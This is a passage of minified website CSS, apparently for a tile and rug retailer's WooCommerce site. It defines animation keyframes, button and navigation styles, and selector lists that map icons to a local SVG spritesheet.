format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.btn-cart,.btn-default,.btn-default-sm,.btn-main-sm,.designerPaletteLinks-link a,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.linkItems_tiles .linkItem a,.postPreview .post-title,.postPreview_designerPalette .post-terms_designerPaletteCategories,.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText,.postTitle_designerPalette a,.tabs-navItem-link>span,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageHierarchyMenu .menuItems>ul>li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{list-style-type:none;padding:0;margin:0;margin-left:-.1875em;margin-right:-.1875em}@media screen and (min-width:768px){.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;background-color:#2e4f5d;margin:.3125em .1875em;font-size:1em;-webkit-transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:flex-basis .2s ease,background-color .2s ease;transition:flex-basis .2s ease,background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease,-ms-flex-preferred-size .2s ease;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1180px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (min-width:768px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{margin-top:0;margin-bottom:0}}.designerPaletteLinks-link a,.linkItems_tiles .linkItem a,.widget_pageHierarchyMenu .menuItems>ul>li a{color:#fff;padding:.9375em .625em;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:color .2s ease;transition:color .2s ease}.designerPaletteLinks-link:hover,.linkItems_tiles .linkItem:hover,.widget_pageHierarchyMenu .menuItems>ul>li:hover{background-color:#213943}.designerPaletteLinks-link:hover a,.linkItems_tiles .linkItem:hover a,.widget_pageHierarchyMenu .menuItems>ul>li:hover a{color:#f2f2f2}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .btn_submit:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.ico-share-email:after,.imageAction-action_download i:before,.logo_resilient,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-300cd55f.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input[type=submit]:after,.header-nav-search-form .no-svg .btn-cart:after,.header-nav-search-form .no-svg .btn-default-sm:after,.header-nav-search-form .no-svg .btn-default:after,.header-nav-search-form .no-svg .btn-ico:after,.header-nav-search-form .no-svg .btn-main-sm:after,.header-nav-search-form .no-svg .btn-main:after,.header-nav-search-form .no-svg .btn-plain:after,.header-nav-search-form .no-svg .btn:after,.header-nav-search-form .no-svg .btn_submit:after,.header-nav-search-form .no-svg .gform_next_button:after,.header-nav-search-form .no-svg .gform_previous_button:after,.header-nav-search-form .no-svg .gform_reset_button:after,.header-nav-search-form .no-svg .gform_submit_button:after,.header-nav-search-form .no-svg .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.imageAction-action_download .no-svg i:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn-cart:after,.no-svg .header-nav-search-form .btn-default-sm:after,.no-svg .header-nav-search-form .btn-default:after,.no-svg .header-nav-search-form .btn-ico:after,.no-svg .header-nav-search-form .btn-main-sm:after,.no-svg .header-nav-search-form .btn-main:after,.no-svg .header-nav-search-form .btn-plain:after,.no-svg .header-nav-search-form .btn:after,.no-svg .header-nav-search-form .btn_submit:after,.no-svg .header-nav-search-form .editorContent form input[type=submit]:after,.no-svg .header-nav-search-form .gform_next_button:after,.no-svg .header-nav-search-form .gform_previous_button:after,.no-svg .header-nav-search-form .gform_reset_button:after,.no-svg .header-nav-search-form .gform_submit_button:after,.no-svg .header-nav-search-form .thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .logo_resilient,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_installation_method_button,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_logo-resilient,.no-svg .svgSprite_logo-resilient-white,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .tabs-navItem.active .logo_resilient,.no-svg .tabs-navItem:hover .logo_resilient,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image 